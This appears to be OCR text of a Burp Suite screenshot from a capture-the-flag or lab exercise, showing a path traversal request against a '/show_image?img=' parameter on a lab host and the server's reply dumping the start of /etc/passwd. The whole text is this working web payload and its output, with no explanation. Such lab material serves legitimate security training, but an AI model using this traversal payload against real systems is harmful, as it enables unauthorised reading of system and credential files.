 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Thu, 13 Jul 2023 16:29:27 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin